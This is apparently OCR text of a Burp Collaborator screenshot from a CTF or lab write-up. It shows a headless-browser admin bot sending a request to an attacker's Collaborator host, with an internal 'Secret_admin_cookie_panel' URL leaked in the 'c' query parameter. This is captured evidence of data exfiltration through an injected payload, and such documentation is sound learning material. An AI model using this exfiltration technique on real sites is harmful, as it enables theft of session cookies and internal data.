 18 2021-Jun-05 07:10:49 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
19 2021-Jun-05 07:12:46 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
20 2021-Jun-05 07:15:45 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
21 2021-Jun-05 07:15:45 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
22 2021-Jun-05 07:17:49 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
23 2021-Jun-05 07:17:49 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
INSPECTOR
1 GET /?c=http://0.0.0.0:8080/Secret_admin_cookie_panel HTTP/1.1
2 Host: s1uyod56hlqq6oa7i7ahkxc8uz0soh.burpcollaborator.net
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) HeadlessChrome/92.0.4512.0 Safari/537.36
5 Accept: */*
6 Origin: http://0.0.0.0:8080
7 Referer: http://0.0.0.0:8080/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US
10
Query Parameters (1)
Request Headers (8)